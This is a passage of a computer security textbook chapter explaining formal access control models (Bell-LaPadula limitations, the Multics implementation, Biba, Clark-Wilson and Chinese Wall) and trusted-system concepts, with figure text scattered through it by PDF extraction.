
448
Chapter 13 / trusted Computing and multilevel seCurity
able to perform the downgrade outside the BLP model. The dotted line in
Figure 13.2d connecting f4 with c1-s-read indicates that this connection has
not been generated by the default BLP rules but by a system operation.
5. Carla writes the answers to the exam into a file f5. She creates the file at
level c1-t so that only Dirk can read the file. This is an example of writing up,
which is not forbidden by the BLP rules. Carla can still see her answers at her
workstation but cannot access f5 for reading.
This discussion illustrates some critical practical limitations of the BLP
model. First, as noted in step 4, the BLP model has no provision to manage the
“downgrade” of objects, even though the requirements for multilevel security
recognize that such a flow of information from a higher to a lower level may be
required, provided it reflects the will of an authorized user. Hence, any practical
implementation of a multilevel system has to support such a process in a controlled
and monitored manner. Related to this is another concern. A subject constrained
by the BLP model can only be “editing” (reading and writing) a file at one security
level while also viewing files at the same or lower levels. If the new document
consolidates information from a range of sources and levels, some of that informa-
tion is now classified at a higher level than it was originally. This is known as classi-
fication creep
and is a well-known concern when managing multilevel information.
Again, some process of managed downgrading of information is needed to restore
reasonable classification levels.
level roles
operation
roles
f2
exam
template
f5 (exam
answer)
f4
exam
c1-s — read
c1-s
Carla
Dirk
(e) The answers given by Carla are only accessible for the teacher: f5: c1-t
c1-t
c1-s — write
c1-t — write
c1-t — read
f3 (comments
to f2)
f1
Figure 13.2
(Continued)

13.1 / the Bell-lapadula model for Computer seCurity
449
Implementation Example—Multics
[BELL75] outlines an implementation of MLS on the Multics operating system. We
begin with a brief description of the relevant aspects of Multics.
Multics is a time-sharing operating system that was developed by a group
at MIT known as Project MAC (multiple-access computers) in the 1960s. Multics
was not just years but decades ahead of its time. Even by the mid-1980s, almost
20 years after it became operational, Multics had superior security features and
greater sophistication in the user interface and other areas than other contemporary
mainframe operating systems.
Both memory management and the file system in Multics are based on the
concept of segments. Virtual memory is segmented. For most hardware platforms,
paging is also used. In any case, the working space of a process is assigned to a segment
and a process may create one or more data segments for use during execution. Each
file in the file system is defined as a segment. Thus, the OS uses the same mechanism
to load a data segment from virtual memory into main memory and to load a file
from virtual memory into main memory. Segments are arranged hierarchically, from
a root directory down to individual segments.
Multics manages the virtual address space by means of a descriptor segment,
which is associated with a process and which has one entry for each segment in virtual
memory accessible by this process. The descriptor segment base register points to
the start of the descriptor segment for the process that is currently executing. The
descriptor entry includes a pointer to the start of the segment in virtual memory
plus protection information, in the form of read, write, and execute bits, which may
be individually set to ON or OFF. The protection information found in a segment’s
descriptor is derived from the access control list for the segment.
For MLS, two additional features are required. A process-level table includes
an entry of each active process, and the entry indicates the security clearance of
the process. Associated with each segment is a security level, which is stored in the
parent directory segment of the segment in question.
Corresponding to the security state of the BLP model (b, M, f, H) is a set of
Multics data structures (Figure 13.3). The correspondence is as follows:
b:
Segment descriptor word. The descriptor segment identifies the subject
(process). The segment pointer in segment descriptor word identifies
the object (data segment). The three access control bits in the segment
descriptor word identify the access mode.
M:
Access control list.
f:
Information in the directory segment and in the process-level table.
H:
Hierarchical segment structure.
With these data structures, Multics can enforce discretionary and mandatory
access control. When a process attempts an access to a segment, it must have the
desired access permission as specified by the access control list. Also, its security
clearance is compared to the security classification of the segment to be accessed to
determine if the simple security rule and *-property security rule are satisfied.

450
Chapter 13 / trusted Computing and multilevel seCurity
Limitations to the BLP model
While the BLP model could in theory lay the foundations for secure computing within
a single administration realm environment, there are some important limitations to
its usability and difficulties to its implementation.
First, there is the incompatibility of confidentiality and integrity within a single
MLS system. In general terms, MLS can work either for powers or for secrets, but not
readily for both. This mutual exclusion excludes some interesting power and integrity
centered technologies from being used effectively in BLP style MLS environments.
A second important limitations to usability is the so called cooperating conspirator
problem in the presence of covert channels. In the presence of shared resources the
*-property may become unenforceable. This is especially a problem in the presence
of active content that is prevalent in current word processing and other document
formats. A malicious document could carry in it a subject that would when executed
broadcast classified documents using shared-resource covert channels. In essence, the
BLP model effectively breaks down when (untrusted) low classified executable data
are allowed to be executed by a high clearance (trusted) subject.
13.2 oTher forMal ModelS for CoMpuTer SeCuriTy
It is important to note that the models described in this chapter either focus on
confidentiality or on integrity, with the exception of the Chinese Wall Model. The
incompatibility of confidentiality and integrity concerns is recognized to be a major
limitation to the usability of MLS in general, and to confidentiality focused MLS in
specific.
This section explores some other important computer security models.
Process-level table
Parent
segment
segment
Segment
ACL L
s
r
e
w
ptr
current-process
current-process
ACL
Root
r
e w
DSBR
Descriptor segment
current-process
L
u
L
s
= Segment security level
L
u
= User security level
Figure 13.3
Multics Data Structures for MLS

13.2 / other formal models for Computer seCurity
451
Biba Integrity Model
The BLP model deals with confidentiality and is concerned with unauthorized
disclosure of information. The Biba [BIBA77] models deals with integrity and is con-
cerned with the unauthorized modification of data. The Biba model is intended to
deal with the case in which there is data that must be visible to users at multiple or all
security levels but should only be modified in controlled ways by authorized agents.
The basic elements of the Biba model have the same structure as the BLP
model. As with BLP, the Biba model deals with subjects and objects. Each subject
and object is assigned an integrity level, denoted as I(S) and I(O) for subject S and
object O, respectively. A simple hierarchical classification can be used, in which there
is a strict ordering of levels from lowest to highest. As in the BLP model, it is also
possible to add a set of categories to the classification scheme; this we ignore here.
The model considers the following access modes:
•
Modify: To write or update information in an object.
•
Observe: To read information in an object.
•
Execute: To execute an object.
•
Invoke: Communication from one subject to another.
The first three modes are analogous to BLP access modes. The invoke mode is
new. Biba then proposes a number of alternative policies that can be imposed on this
model. The most relevant is the strict integrity policy, based on the following rules:
•
Simple integrity: A subject can modify an object only if the integrity level of
the subject dominates the integrity level of the object: I(S)
Ú I(O).
•
Integrity confinement: A subject can read an object only if the integrity level
of the subject is dominated by the integrity level of the object: I(S)
… I(O).
•
Invocation property: A subject can invoke another subject only if the integrity
level of the first subject dominates the integrity level of the second subject:
I(S
1
)
Ú I(S
2
).
The first two rules are analogous to those of the BLP model but are concerned
with integrity and reverse the significance of read and write. The simple integrity rule
is the logical write-up restriction that prevents contamination of high-integrity data.
Figure 13.4 illustrates the need for the integrity confinement rule. A low-integrity
Write
Read
High-integrity process
High-integrity file
Low-integrity file
Write
Disallowed
Read
Low-integrity process
Figure 13.4
Contamination with Simple Integrity Controls
Source:
[GASS88].

452
Chapter 13 / trusted Computing and multilevel seCurity
process may read low-integrity data but is prevented from contaminating a high-
integrity file with that data by the simple integrity rule. If only this rule is in force, a
high-integrity process could conceivably copy low-integrity data into a high-integrity
file. Normally, one would trust a high-integrity process to not contaminate a high-
integrity file, but either an error in the process code or a Trojan horse could result in
such contamination; hence the need for the integrity confinement rule.
Clark-Wilson Integrity Model
A more elaborate and perhaps more practical integrity model was proposed by Clark
and Wilson [CLAR87]. The Clark-Wilson integrity model (CWM) is aimed at
commercial rather than military applications and closely models real commercial
operations. The model is based on two concepts that are traditionally used to enforce
commercial security policies:
•
Well-formed transactions: A user should not manipulate data arbitrarily, but
only in constrained ways that preserve or ensure the integrity of the data.
•
Separation of duty among users: Any person permitted to create or certify a
well-formed transaction may not be permitted to execute it (at least against
production data).
The model imposes integrity controls on data and the transactions that
manipulate the data. The principal components of the model are as follows:
•
Constrained data items (CDIs): Subject to strict integrity controls.
•
Unconstrained data items (UDIs): Unchecked data items. An example is a
simple text file.
•
Integrity verification procedures (IVPs): Intended to assure that all CDIs
conform to some application-specific model of integrity and consistency.
•
Transformation procedures (TPs): System transactions that change the set of
CDIs from one consistent state to another.
The CWM enforces integrity by means of certification and enforcement rules
on TPs. Certification rules are security policy restrictions on the behavior of IVPs
and TPs. Enforcement rules are built-in system security mechanisms that achieve
the objectives of the certification rules. The rules are as follows:
Cl: All IVPs must properly ensure that all CDIs are in a valid state at the time
the IVP is run.
C2: All TPs must be certified to be valid. That is, they must take a CDI to a valid
final state, given that it is in a valid state to begin with. For each TP, and
each set of CDIs that it may manipulate, the security officer must specify a
relation, which defines that execution. A relation is thus of the form (TPi,
(CDIa, CDIb, CDIc . . . )), where the list of CDIs defines a particular set of
arguments for which the TP has been certified.
El: The system must maintain the list of relations specified in rule C2 and
must ensure that the only manipulation of any CDI is by a TP, where the
TP is operating on the CDI as specified in some relation.

13.2 / other formal models for Computer seCurity
453
E2: The system must maintain a list of relations of the form (UserID, TPi,
(CDIa, CDIb, CDIc, . . . )), which relates a user, a TP, and the data objects
that TP may reference on behalf of that user. It must ensure that only
executions described in one of the relations are performed.
C3: The list of relations in E2 must be certified to meet the separation of duty
requirement.
E3: The system must authenticate the identity of each user attempting to
execute a TP.
C4: All TPs must be certified to write to an append-only CDI (the log) all infor-
mation necessary to permit the nature of the operation to be reconstructed.
C5: Any TP that takes a UDI as an input value must be certified to perform
only valid transformations, or else no transformations, for any possible
value of the UDI. The transformation should take the input from a UDI
to a CDI, or the UDI is rejected. Typically, this is an edit program.
E4: Only the agent permitted to certify entities may change the list of such
entities associated with other entities: specifically, the list of TPs associated
with a CDI and the list of users associated with a TP. An agent that can
certify an entity may not have any execute rights with respect to that entity.
Figure 13.5 illustrates the rules. The rules combine to form a two-part integrity
assurance facility, in which certification is done by a security officer with respect to
an integrity policy, and enforcement is done by the system.
CDI
= constrained data item
IVP
= integrity verification procedure
TP
= transformation procedure
UDI
= unconstrained data item
USERS
UDI
C1: IVP validates CDI state
C5: TPs validate UDI
E3: Users are authenticated
E2: Users authenticated for TP
C3: Suitable separation of duty
C2: TPs preserve valid state
E4: Authorization
lists changed only
by security officer
C4: TPs write to log
E1: CDIs changed only by authorized TP
CDI
CDI
log
CDI
CDI
CDI
TP
System in
some state
log
CDI
IVP
Figure 13.5
Summary of Clark-Wilson System Integrity Rules
Source:
[CLAR87].

454
Chapter 13 / trusted Computing and multilevel seCurity
Chinese Wall Model
The Chinese Wall Model (CWM) takes a quite different approach to specifying
integrity and confidentiality than any of the approaches we have examined so far.
The model was developed for commercial applications in which conflicts of interest
can arise. The model makes use of both discretionary and mandatory access concepts.
The principal idea behind the CWM is a concept that is common in the financial
and legal professions, which is to use a what is referred to as a Chinese wall to prevent
a conflict of interest. An example from the financial world is that of a market analyst
working for a financial institution providing corporate business services. An analyst
cannot be allowed to provide advice to one company when the analyst has confidential
information (insider knowledge) about the plans or status of a competitor. However,
the analyst is free to advise multiple corporations that are not in competition with
each other and to draw on market information that is open to the public.
The elements of the model are the following:
•
Subjects: Active entities that may wish to access protected objects; includes
users and processes.
•
Information: Corporate information organized into a hierarchy with three levels:
— Objects: Individual items of information, each concerning a single
corporation.
— Dataset (DS): All objects that concern the same corporation.
— Conflict of interest (CI) class: All datasets whose corporations are in
competition.
•
Access rules: Rules for read and write access.
Figure 13.6a gives an example. There are datasets representing banks, oil
companies, and gas companies. All bank datasets are in one CI, all oil company
datasets in another CI, and so forth.
In contrast to the models we have studies so far, the CWM does not assign security
levels to subjects and objects and is thus not a true multilevel secure model. Instead, the
history of a subject’s previous access determines access control. The basis of the Chinese
wall policy is that subjects are only allowed access to information that is not held to conflict
with any other information that they already possess. Once a subject accesses information
from one dataset, a wall is set up to protect information in other datasets in the same CI.
The subject can access information on one side of the wall but not the other side. Further,
information in other CIs is initially not considered to be on one side or the other of the
wall but out in the open. When additional accesses are made in other CIs by the same
subject, the shape of the wall changes to maintain the desired protection. Further, each
subject is controlled by his or her own wall—the walls for different subjects are different.
To enforce the Chinese wall policy, two rules are needed. To indicate the simi-
larity with the two BLP rules, the authors gave them the same names. The first rule
is the simple security rule:
Simple security rule: A subject S can read on object O only if
•
O is in the same DS as an object already accessed by S, OR
•
O belongs to a CI from which S has not yet accessed any information.

13.2 / other formal models for Computer seCurity
455
Figures 13.6b and c illustrate the operation of this rule. Assume that at some
point, John has made his first read request to any object in this set for an object in
the Bank A DS. Because John has not previously accessed an object in any other
DS in CI 1, the access is granted. Further, the system must remember that access
has been granted so that any subsequent request for access to an object in the Bank
B DS will be denied. Any request for access to other objects in the Bank A DS is
granted. At a later time, John requests access to an object in the Oil A DS. Because
there is no conflict, this access is granted, but a wall is set up prohibiting subsequent
access to the Oil B DS. Similarly, Figure 13.6c reflects the access history of Jane.
The simple security rule does not prevent an indirect flow of information that
would cause a conflict of interest. In our example, John has access to Oil A DS and
Bank A DS; Jane has access to Oil B DS and Bank A DS. If John is allowed to read
from the Oil A DS and write into the Bank A DS, John may transfer information
about Oil A into the Bank A DS; this is indicated by changing the value of the first
object under the Bank A DS to g. The data can then subsequently be read by Jane.
Thus, Jane would have access to information about both Oil A and Oil B, creating
a conflict of interest. To prevent this, the CWM has a second rule:
*-property rule: A subject S can write an object O only if
•
S can read O according to the simple security rule, AND
•
All objects that S can read are in the same DS as O.
Put another way, either subject cannot write at all, or a subject’s access (both
read and write) is limited to a single dataset. Thus, in Figure 13.6, neither John nor
Jane has write access to any objects in the overall universe of data.
(a) Example set
(b) John has access to Bank A and Oil A
(c) Jane has access to Bank A and Oil B
Set of all objects
Bank A
CI 1
CI 2
CI 3
g
b
c
d
e
f
g
h
i
Bank B
Gas A
Oil A
Oil B
Set of all objects
Bank A
CI 1
CI 2
CI 3
g
b
c
d
e
f
g
h
i
Bank B
Gas A
Oil A
Oil B
Set of all objects
Conflict of
interest classes
Company
datasets
Bank A
CI 1
CI 2
CI 3
a
b
c
d
e
f
g
h
i
Bank B
Gas A
Oil A
Oil B
Individual
objects
Figure 13.6
Potential Flow of Information between Two CIs

456
Chapter 13 / trusted Computing and multilevel seCurity
The *-property rule is quite restrictive. However, in many cases, a user only
needs read access because the user is performing some analysis role.
To somewhat ease the write restriction, the model includes the concept
of sanitized data. In essence, sanitized data are data that may be derived from
corporate data but that cannot be used to discover the corporation’s identity. Any
DS consisting solely of sanitized data need not be protected by a wall; thus the two
CWM rules do not apply to such DSs.
13.3 The ConCepT of TruSTed SySTeMS
The models described in the preceding two sections are all aimed at enhanc-
ing the trust that users and administrators have in the security of a computer
system. The concept of trust in the context of computer security goes back to
the early 1970s, spurred on by the U.S. Department of Defense initiative and
funding in this area. Early efforts were aimed to developing security models
and then designing and implementing hardware/software platforms to achieve
trust. Because of cost and performance issues, trusted systems did not gain a
serious foothold in the commercial market. More recently, the interest in trust
has reemerged, with the work on trusted computer platforms, a topic we explore
in Section 13.5. In this section, we examine some basic concepts and implications
of trusted systems.
Some useful terminology related to trusted systems is listed in Table 13.1.
Table 13.1
Terminology Related to Trust
Trust
The extent to which someone who relies on a system can have confidence that the system meets its
specifications (i.e., that the system does what it claims to do and does not perform
unwanted functions).
Trusted system
A system believed to enforce a given set of attributes to a stated degree of assurance.
Trustworthiness
Assurance that a system deserves to be trusted, such that the trust can be guaranteed in some con-
vincing way, such as through formal analysis or code review.
Trusted computer system
A system that employs sufficient hardware and software assurance measures to allow its use for
simultaneous processing of a range of sensitive or classified information.
Trusted computing base (TCB)
A portion of a system that enforces a particular policy. The TCB must be resistant to tampering and
circumvention. The TCB should be small enough to be analyzed systematically.
Assurance
A process that ensures a system is developed and operated as intended by the system’s security
policy.
Evaluation
Assessing whether the product has the security properties claimed for it.
Functionality
The security features provided by a product.

13.3 / the ConCept of trusted systems
457
Reference Monitors
Initial work on trusted computers and trusted operating systems was based on
the reference monitor concept, depicted in Figure 13.7. The reference monitor is
a controlling element in the hardware and operating system of a computer that
regulates the access of subjects to objects on the basis of security parameters of
the subject and object. The reference monitor has access to a file, known as the
security kernel database, that lists the access privileges (security clearance) of
